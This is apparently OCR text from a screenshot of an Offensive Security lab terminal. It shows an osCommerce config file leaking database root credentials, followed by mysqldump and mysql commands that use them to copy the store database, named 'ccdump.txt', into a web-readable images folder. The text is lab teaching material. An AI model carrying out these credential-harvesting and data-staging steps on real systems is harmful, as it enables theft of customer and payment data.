 root@bt: ~ www.offseclabs.com - Konsole
Donate at: https://paypal.me/emeraldtnt
Session Edit View Bookmarks Settings Help
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
OFFENSIVE
security
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
We connect to the remote MySQL server ...
www.offseclabs.com
root@bt: ~ - Shell - Konso
root@bt: ~ - www.offse
US